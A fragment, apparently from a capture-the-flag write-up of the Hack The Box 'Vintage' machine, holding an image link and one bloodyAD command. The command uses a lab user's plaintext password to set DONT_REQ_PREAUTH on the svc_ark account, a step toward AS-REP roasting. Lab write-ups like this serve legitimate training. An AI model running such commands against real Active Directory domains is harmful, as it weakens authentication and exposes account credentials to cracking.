 bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" -u "P.Rosa" -p "Rosaisbest123" -k add uac "svc_ark" -f DONT_REQ_PREAUTH